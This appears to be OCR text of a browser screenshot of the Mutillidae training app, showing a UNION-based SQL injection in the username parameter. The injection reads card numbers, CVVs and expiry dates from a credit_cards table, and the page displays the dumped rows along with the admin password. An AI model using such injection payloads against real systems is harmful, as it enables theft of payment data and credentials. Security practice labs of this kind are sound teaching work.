 freyja.kalama.id/mutillid
freyja.kalama.id / localh
Not secure
freyja.kalama.id/mutillidae/index.php?page=user-info.php&username=admin%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull%2Cnull%...
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
Name
Password
View Account Details
Dont have an account? Please register here
Results for "admin' union select ccid,ccnumber,ccv,expiration,null,null,null from credit_cards --
".6 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=4444111122223333
Password=745
Signature=2012-03-01
Username=7746536337776330
Password=722
Signature=2015-04-01
Username=8242325748474749
Password=461
Signature=2016-03-01
Username=7725653200487633
Password=230
Signature=2017-06-01